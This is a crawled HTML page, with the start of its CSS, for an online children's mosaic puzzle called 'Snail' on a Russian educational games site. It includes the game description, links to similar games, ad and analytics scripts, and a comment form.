

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/ulitka
body_size: 8752
content:
<!DOCTYPE html>
<html>
<head>
<title>Детская схема мозаики &quot;Улитка&quot; - логические игры задания</title>
<meta name="GENERATOR" content="
 -= Amiro.CMS (c) =- 
 www.amiro.ru 
">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="5 days">
<meta name="keywords" content="Детская мозаика, мозаика для детей, онлайн мозаика, игры мозаика, собери детскую мозаику, игра мозаика для детей 3-5 лет, мозаика занятия для детей, схемы мозаики для детей, собирать мозаику, рисунок мозаики, игры мозаика с ответами">
<meta name="description" content="Детская логическая игра мозаика со схемой улитки из 7 цветов. Лучшие дидактические задания для маленьких детей для телефона или планшета! Развивайся вместе с нашим сайтом!">
<base href="https://www.igraemsa.ru/">
<link rel="shortcut icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609" type="text/css">
<script type="text/javascript">
var frontBaseHref = 'https://www.igraemsa.ru/';
var sessionCookieName='session_';
var AMI_SessionData = {'locale' : 'ru'};
var _cms_body_type = 'body_itemD';
var _cms_body_type = 'body_items';
var DATE_CONVERTION = ['Сегодня', 'Вчера', '21/01/2026', '20/01/2026'],
amiMobileLayId = '0',
active_module = 'eshop_item',
active_module_owner = 'eshop',
active_module_has_categories = true,
active_module_element_id = '727',
active_module_category_id = '20052',
active_module_link = 'https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/ulitka';
var amiEshopSettings = {
    numberDecimals: "2",
    decimalPoint: ".",
    thousandsSeparator: ",",
    currencyPrefix: "",
    currencyPostfix: ""
};
</script>
<script type="text/javascript" src="https://www.igraemsa.ru/_js/jquery.min.js?_cv=7.0.0.14&_sv=0679-17111609"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=system|filter|api|common&counter=2&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<script async src="_js/sidenav.js"></script>
<script async src="_js/utils.js"></script>
<script defer src="_js/expand-game-desc.js"></script><script async src='//s.luxcdn.com/t/217841/360_light.js'></script>

<script defer src="_js/cookie-consent.js"></script></head>

<body><script type="text/javascript">function uvitymkjktuliilx(data){document.write(decodeURIComponent(data))}</script>    
    <div id=layout class="container">
        <div id=lay_f1 class="top-container"><div class="header">
    <div class="header__logo">
<a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
</div>
</div>
<div class="main-menu">
    <div id="main-menu__hamburger" class="main-menu__hamburger hamburger-icon">
      <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
    </div>
    <ul class="main-menu__list">
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a class="item_active" href="/">Главная</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="obuchajushhie-igry">О проекте</a>
    </li>
        <li class="main-menu__list-item">
            <a href="igry-dlja-detej">Игры для детей</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a href="feedback">Контакты</a>
    </li>
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="sitemap">Карта сайта</a>
    </li>
    </ul>
    <div class="header__logo">
    <a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
  </div>
</div></div>
        <div class="content">
            <aside id=lay_f2 class="content__menu"><div class="content__menu-label">
    <h2>Каталог игр</h2>
</div>

<spec_mark name=spec_eshop_cat_001002102></spec_mark>

























<ul class="content__menu-list"><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-dlja-devochek'>Игры для девочек</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/online-igry-dlja-malyshej'>Игры для малышей</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/poznavatelnye-igry'>Познавательные игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-vnimanie-i-pamjat'>Игры на внимание и память</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie'>Игры на логику и мышление</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/risovalki'>Раскраски</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/pazly'>Пазлы</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/zagadki-rebusy-sharady'>Загадки</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/krossvordy'>Кроссворды</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/matematicheskie-igry'>Математические игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/azbuka'>Азбука</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/rebusy'>Ребусы</a></li></ul><spec_mark_ name=spec_eshop_cat_001002102></spec_mark_>


<div class="content__banner content__menu-banner">
    <div class="content__banner-container">
    	<div class="content__banner-label">Реклама</div>
        
    	        
        
        <div class="banner-placeholder game-banner-wrapper hidden-xs hidden-s">
            
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654024']={'i':__lxGc__.b++};
            </script>
            
        </div>
        	</div>        
</div></aside>
            <div class="content__central-part">
                <div class="content__central-part-wrapper">
                    <div id=lay_body class="catalog-section">
                        <spec_mark name=status_messages></spec_mark>
<spec_mark_ name=status_messages></spec_mark_><spec_mark name=spec_module_body></spec_mark>
























































































































































































































<!--{title=Каталог Товаров}-->

    
<div class="catalog-section__label-wrapper">
	<div class="game-section__label">
				<a href="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika"><h2>Мозаика</h2></a>
	</div>
	<div class="catalog-section__all-games"><a href="/igry-dlja-detej">Все игры</a></div>
</div>
	<div class="content__game">
        
                <div class="game-label">
			<h1>Мозаика &quot;Улитка&quot;</h1>
        </div>
        
        <div class="content__banner-container above-game">
        
            <div class="content__banner-label">
                Реклама
            </div>  
            
            <div class="banner-placeholder hidden-xs hidden-s">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654040']={'i':__lxGc__.b++};
                </script>
            </div>
            
			<div class="banner-placeholder hidden-xs hidden-m hidden-l">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_714762']={'i':__lxGc__.b++};
                </script>
            </div>
            
        </div>
        
        <div class="text-section text-section--margin-bottom text-section--game">
<div class="text-section__content"><p>Малышка-улитка очень любит путешествовать по сказочному лесу. Ей очень нравится быть яркой и радовать всех, кто встретится на её пути. Давай соберём красавицу улитку из маленьких кусочков мозаики! Посмотри на картинку, изображённую с левой стороны экрана. Там хорошо видно расположение каждой детальки. Выбери первый шестиугольник нужного цвета и размести его на белом поле справа. Внимательно посмотри, какие кусочки мозаики находятся по соседству, и перемещай их следующими. Не забывай следить, чтобы картинки совпадали. В конце игры надо проверить, правильно ли собрана картинка. Нажми на специальную кнопку, чтобы убедиться, что всё сделано по инструкции. Теперь улитка может отправиться в путь-дорогу. Выглядит она просто замечательно!<br></p></div>
<div class="text-section__show-all"><span>Читать дальше</span></div>
</div>

        <div id="game-content" class="game-content">

<script defer src="_js/phaser-ce.min.js"></script>

<div id="arrow-left" class="game-content__arrow-container">
    <a href="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/domik"><div class="game-content__arrow">‹</div></a> 
</div>
<div id="game" class="game-content__canvas">
<div id="game"><script defer type="text/javascript" src="/_mod_files/ce_images/igry-mozaika/ulitka/mozaika-ulitka.js"></script></div>
</div>    
    <div id="arrow-right" class="game-content__arrow-container">
    <a href="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/morozhenoe"><div class="game-content__arrow">›</div></a>
</div>
</div>

        
        <script defer src="https://yastatic.net/share2/share.js"></script>
        <div class="share42init social-buttons">
            <div class="ya-share2" data-curtain data-size="l" data-services="messenger,vkontakte,odnoklassniki,moimir,telegram"></div>
        </div>
        

        <div class="content__banner-container hidden-xs hidden-s"> 
            <div class="banner-placeholder video640">
            </div>
        </div>
        


		

	<div class="preview-section">
			<div class="preview-section__label">
				<h2>Похожие игры</h2>
			</div>
		<div class="preview-section__content">
<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/buket-dlja-mamy" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-mozaika/mozaika-buket-dlja-mamy.png" border=0 title="Мозаика &quot;Букет для мамы&quot;" alt="Мозаика &quot;Букет для мамы&quot;"></div>
      <div class="preview-section__preview-label">Мозаика &quot;Букет для мамы&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/mashina" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-mozaika/mozaika-mashina.png" border=0 title="Мозаика &quot;Машина&quot;" alt="Мозаика &quot;Машина&quot;"></div>
      <div class="preview-section__preview-label">Мозаика &quot;Машина&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/rybka" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-mozaika/mozaika-rybka.png" border=0 title="Мозаика &quot;Рыбка&quot;" alt="Мозаика &quot;Рыбка&quot;"></div>
      <div class="preview-section__preview-label">Мозаика &quot;Рыбка&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/domik" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-mozaika/mozaika-domik.png" border=0 title="Мозаика &quot;Домик&quot;" alt="Мозаика &quot;Домик&quot;"></div>
      <div class="preview-section__preview-label">Мозаика &quot;Домик&quot;</div>
    </a>
</div>
</div>
	</div>

<div class="content__banner-row">
    <div class="content__banner-container below-game">
        <div class="content__banner-label">
            Реклама
        </div>
        
        <div class="banner-placeholder hidden-xs hidden-s">
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654038']={'i':__lxGc__.b++};
            </script>
        </div>
        
         <div class="banner-placeholder hidden-xs hidden-m hidden-l">
    		<script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_726120']={'i':__lxGc__.b++};
            </script>
        </div>
        
    </div>
</div>


							</div>


<TR>
  <TD>
<script>
<!--
var
    _cms_document_form = 'forum_form',
    _cms_script_link = 'igry-dlja-detej?';
var bbRealFormTitle = '', bbUTC = new Date();
bbUTC = parseInt(bbUTC.getTime() / 1000);
function displayEditControl(id, expireUTC, authorId)
{
    if (bbUTC < expireUTC && authorId == amiSession.get('id_cookie')) {
        document.getElementById(id).style.display = 'inline';
    }
}
-->

</script>

<div class="comments-section">
    <div class="comments-section__label">
      <h2>Комментарии</h2>
    </div>
    <div class="comments-section__container">
  	  



<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba100920">Вика</span>   | <span id="di100920"><i>18/10/2019 19:25</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(100920)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di100920')</script>
</div>

<div id="bb100920" class="comment__body">Мне нравится развивающии игры моя любовь ????</div>
</div>
<div align=center>
</div>

<script>
AMI.Browser.Event.addHandler(document, 'click', function(evt){hideAllUserMenues(evt)});
</script>


    </div>
    
</div>

  </TD>
</TR>
<TR>
  <TD>
<script>
var quotedMessageId = 0, absoluteParentId = 100919;

function CheckFields(form)
{
    if (form.watcher_email && form.watcher_email.value != '' && !isEmail(form.watcher_email.value)) {
        alert("Неверный e-mail!");
        form.watcher_email.focus();
        return false;
    }

    if (form.author.value.length < 1) {
        alert("Пожалуйста, введите имя");
        form.author.focus();
        return false;
    }
    if(!txtEd.checkURLUsage()){return false;}
    if (txtEd.contentLength() < 2) {
        alert("Сообщение слишком короткое!");
        form.message.focus();
        return false;
    }
    

form.elements['t'+'p_'+'freu'+'_d'].value = (8>>1)+33/3+2*15-2;

form.elements['tp'+'_em'+'ai'+'l'].value = '';


    if (form.author) {
        setCookie('forum_author', form.author.value, '/');
    }
	if (form.watcher_email && form.watcher_email.value != '' && isEmail(form.watcher_email.value)) {
        setCookie('forum_email', form.watcher_email.value, '/');
    }
    return true;
}

function watcherEmailOnBlur(form, email)
{
    var emailFailed = email == '' || !isEmail(email);
    form.watch_comments.disabled = emailFailed;
    if (emailFailed) {
        form.watch_comments.checked = false;
    }
}

function replyToMessage(parentMessageId)
{
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var form = document.forms[_cms_document_form];
        if (!form.id_update.value) {
            form.id_update.value = '';
        }
        form.id_parent.value = parentMessageId;
        var author = amiGetCookie('forum_author');
        if (form.author != undefined && form.author.value == '' && author != undefined) {
            form.author.value = amiGetCookie('forum_author');
        }
        if (!form.id_update.value) {
            document.getElementById('answer_for').innerHTML = document.getElementById('bba' + parentMessageId).innerHTML;
            document.getElementById('answer_for_date').innerHTML = document.getElementById('di' + parentMessageId).innerHTML;
            document.getElementById('realAnswer').checked = true;
            document.getElementById('span_answer_for').style.display = 'block';
        }
        txtEd.editorObj.focus();
    }
    return false;
}
</script>

<script language="JavaScript" type="text/javascript">
var quotedMessageId = 0;

function getRange(sel)
{
    if (!sel) {
        sel = getSelection();
    }
    return typeof(sel) != 'undefined' ? sel.getRangeAt(0) : window.document.createRange();
}

function hasParent(obj, parentId)
{
    if (!obj) {
        return false;
    }
    return obj.id == parentId ? true : (obj.parentNode ? hasParent(obj.parentNode, parentId) : false);
}

function crossBrowserStopPropagation(evt)
{
    if (typeof(evt.stopPropagation) == 'function') {
        evt.stopPropagation();
    } else {
        window.event.cancelBubble = true;
    }
}

function quoteMessage(messageId, quoteSelection, parentMessageId)
{
    delCookie('quotedMessageId', '/');
    messageId = parseInt(messageId);
    quotedMessageId = isNaN(messageId) ? 0 : messageId;
    if (document.getElementById('tr_create_message') != null) {
        var prevFormDisplay = document.getElementById('tr_create_message').style.display;
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var
            form = document.forms[_cms_document_form],
            topic;

        if (!0 && form.author.value.length == 0) {
            var author = amiGetCookie('forum_author');
            if (form.author.value == '' && author != undefined) {
                form.author.value = amiGetCookie('forum_author');
            }
        }
        if (isNaN(messageId) || parseInt(messageId) < 1) {
            if (document.getElementById('sourceTopic')) {
                topic = document.getElementById('sourceTopic').innerHTML;
            }
            form.message.innerHTML = '';
            if (typeof(parentMessageId) == 'undefined') {
                txtEd.editorObj.focus();
            } else {
                replyToMessage(parentMessageId, messageId);
            }
        } else {
            var
                quoteWhole = typeof(quoteSelection) == 'undefined' || !quoteSelection,
                o = document.getElementById('bb' + messageId),
                quotedMessage;

            if (document.getElementById('t' + messageId) != null) {
                topic = document.getElementById('t' + messageId).innerHTML;
            }

            if (quoteWhole) {
                if (o) {
                    quotedMessage = o.innerHTML;
                } else {
                    txtEd.editorObj.focus();
                }
            } else {
                var
                    isIE = navigator.appName.indexOf('Netscape') == -1,
                    oTextArea = document.getElementById(txtEd.editorId),
                    sel = document.selection ? document.selection : window.getSelection(),
                    bInvalidSelection = false,
                    range, selectedString, parentObj;

                if (isIE) {
                    range = sel.createRange();
                    selectedString = range.text;
                } else {
                    range = getRange(sel);
                    selectedString = range;
                }
                quotedMessage = isIE ? o.outerText : o.textContent;
                if (selectedString && typeof(selectedString) != 'undefined' && quotedMessage) {
                    parentObj = range.commonAncestorContainer;
                    if (isIE) {
                        if (quotedMessage.replace(selectedString, '') != quotedMessage) {
                            quotedMessage = selectedString;
                        } else {
                            bInvalidSelection = true;
                        }
                    } else {
                        parentObj = range.commonAncestorContainer;
                        if (hasParent(parentObj, 'bb' + messageId)) {
                            quotedMessage = range;
                        } else {
                            bInvalidSelection = true;
                        }
                    }
                } else {
                    bInvalidSelection = true;
                }
                if (bInvalidSelection) {
                    if (typeof(prevFormDisplay) != 'undefined') {
                        document.getElementById('tr_create_message').style.display = prevFormDisplay;
                    }
                    alert('Пожалуйста, выделите текст из выбранного сообщения');
                    return false;
                }
            }
            if (typeof(form.topic) == 'object') {
                form.topic.value = topic;
            }
            if (quotedMessage) {
                txtEd.insertContent(quotedMessage.toString(), 'quote', quoteWhole, document.getElementById('bba' + messageId).innerHTML);
                if (typeof(parentMessageId) != 'undefined') {
                    replyToMessage(parentMessageId);
                }
                if (!quoteWhole) {
                    txtEd.editorObj.focus();
                }
            }
        }
    }
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        document.getElementById('register_to_add_message').focus();
    }
    return false;
}

function amiroTEditOnSwitchMode(mode)
{
    document.getElementById('amiroTEdPreviewHeader').style.display = (mode == 'preview' ? 'block' : 'none');
}

function editMessage(messageId, subjectId)
{
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        return false;
    }
    var
        form = document.forms[_cms_document_form],
        re = /^\s+(.*)\s+$/g;

    form.id_update.value = messageId;
    document.getElementById('bbFormTitle').innerHTML = 'Редактируемое сообщение';
    if (document.getElementById('tr_create_message') != null) {
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (subjectId != undefined) {
        form.subject.value = document.getElementById(subjectId).innerHTML.replace(re, '$1');
    }
    if (txtEd.currentMode == 'preview') {
        txtEd.previewButtonOnClick();
    }
    txtEd.editorObj.value = '';
    txtEd.insertContent(document.getElementById('bb' + messageId).innerHTML.toString().replace(re, '$1'), undefined, true);
    txtEd.editorObj.focus();
    return false;
}

</script>


    <form action="pages.php" class="new-comment__form"  method="post" name="forum_form" onSubmit="return CheckFields(this);">
<input type="hidden" name="modlink" value="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/ulitka" />
<input type="hidden" name="forum_action" value="add" />
<input type="hidden" name="action" value="forum_add" />
<input type="hidden" name="id_update" value="" />
<input type="hidden" name="id_parent" value="100919" />

<div class="new-comment">
    <div class="new-comment__label">Новое сообщение</div>
    <div class="new-comment__author-name">
      <input type="text" placeholder="Имя" class="new-comment__author-name-input" name="author" size="35" value="" />    </div>
<div style="display:none" class="new-comment__answer-for" id="span_answer_for">
    <input type="checkbox" name="realAnswer" id="realAnswer" />
    <label for="realAnswer">Добавить сообщение как ответ для: <b><span id="answer_for"></span>&nbsp;от&nbsp;<span id="answer_for_date"></span></b></lable>
</div>

<script>
    var txtEd = new amiroTEdit('txtEd', new amiDictionary({
    'bold': 'Жирный',
    'strike': 'Зачеркнут',
    'insert_olist': 'Вставить нумерованный список',
    'header': 'H1-H5',
    'italic': 'Курсив',
    'underline': 'Подчеркнут',
    'quote': 'Цитата',
    'align_left': 'Выровнять по левому краю',
    'align_center': 'Выровнять по центру',
    'align_right': 'Выровнять по правому краю',
    'justify': 'Выровнять по левому и правому краю',
    'insert_list': 'Вставить список',
    'insert_link': 'Вставить ссылку',
    'delete_link': 'Убрать ссылку',
    'insert_image': 'Вставить изображение',
    'font': 'Шрифт',
    'size': 'Размер',
    'color': 'Цвет',
    'more': 'еще',
    'insert_code': 'Вставить код',
    'indent': 'Увеличить отступ',
    'outdent': 'Уменьшить отступ',
    'preview': 'Предварительный просмотр',
    'hide_preview': 'Скрыть предпросмотр',
    'update_preview': 'Обновить предпросмотр',
    'warn_message_length': 'Сообщение слишком короткое!',
    'warn_invalid_image_url': 'Неверный URL изображения!',
    'warn_image_url_internal_links_forbidden': 'Ссылки на изображения с этого сайта запрещены!',
    'warn_image_url_external_links_forbidden': 'Ссылки на изображения с других сайтов запрещены!',
    'prompt_enter_list_element': 'Введите элемент списка',
    'prompt_enter_next_list_element': 'Введите элемент списка, пустота для завершения списка',
    'prompt_enter_url': 'Введите URL',
    'prompt_enter_image_url': 'Введите URL изображения',
    'warn_urls_reg_only': 'Использование ссылок для Вас запрещено.'
}));
    txtEd.allowedImages = new Array ();
txtEd.bAllowURLs = false;    txtEd.createEditor(722, 150, 'message', '', false, 'amiroTEdDivPreview');
    txtEd.setUseNoindex(true);
    txtEd.editorModeCode = "document.getElementById('amiroTEdPreviewHeader').style.display = 'none';";
    if (location.toString().indexOf('#forumForm') > -1) {
        savePreviousOnLoadEvent();
        addOnLoadEvent(function(){setTimeout('txtEd.editorObj.focus()',300)});
    }
</script>
<span>

<script type="text/javascript">

var _t_t='en',_t_n='re';_t_n+='u_d';_t_t='id'+'d'+_t_t;_t_n='f'+_t_n;_t_t='h'+_t_t;_t_n='t'+'p_'+_t_n;document.write('<' + 'input type="'+_t_t+'" name="'+_t_n+'" value="" />');


</script>
<textarea name="tp_email" class="inp-h">&nbsp;</textarea>
</span><input type="submit" class="new-comment__send-button" value="Отправить" name="send" />
</div> 
</form>


<script>
var author = amiGetCookie('forum_author');
if (author) {
    document.forms[_cms_document_form].author.value = author;
}
var watcher_email = amiGetCookie('forum_email');
if (typeof(document.forms[_cms_document_form].watch_comments) == 'object' && watcher_email) {
    document.forms[_cms_document_form].watcher_email.value = watcher_email;
    document.forms[_cms_document_form].watch_comments.disabled = false;
}
</script>

  </TD>
</TR>


 



<spec_mark_ name=spec_module_body></spec_mark_>
                    </div>
                                    </div>
            </div>
        </div>
        <div id=lay_f3 class="footer"><div class="footer__wrapper">
<div class="footer__menu">
	<ul class="footer__menu-list">
    	<li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="/">Главная</a></li>
        <li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="feedback">Контакты</a></li>
        <li class="footer__menu-list-item"><a href="private-policy/">Private Policy</a></li>
        <li class="footer__menu-list-item"><a href="cookies">О cookies</a></li>
    </ul>
</div>
<div class="footer__copyright">
© 2025 «Играемся». Все права защищены. Любое копирование запрещено
</div>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HJ5VJ6R8F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HJ5VJ6R8F');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25492370 = new Ya.Metrika({
                    id:25492370,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25492370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>
    </div>
<span id="signd7ee61b3"><table align=center id=sign cellspacing=0 cellpadding=0 border=0><tr><td><b><noindex><a rel=nofollow href='http://www.amiro.ru' target=_blank>Работает на: Amiro CMS</a></noindex></b></td></tr></table></span>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=imgclear&_hash=5p543o16pqq974854ns63srr7q30371n&_cv=7.0.0.14"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609
body_size: 4854
content:
/*
 * Date created: 2026-01-16 16:09:25
 */
/*
 * ATTENTION! This file is automatically created from several CSS files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _mod_files/_css/common.css
 */


/*
 * FILE END: _mod_files/_css/common.css
 */

/*
 * FILE START: _mod_files/_css/ami_custom.css
 */

@font-face {
  font-family: "Roboto";
  src: local("Roboto"),
       local("Roboto-Regular"),
       url("./_mod_files/_fonts/Roboto-Regular.woff2") format("woff2"),
       url("./_mod_files/_fonts/Roboto-Regular.woff") format("woff"),
       url("./_mod_files/_fonts/Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Roboto";
  src: local("Roboto-Bold"),
       url("./_mod_files/_fonts/Roboto-Bold.woff2") format("woff2"),
       url("./_mod_files/_fonts/Roboto-Bold.woff") format("woff"),
       url("./_mod_files/_fonts/Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

* {
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif; }

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
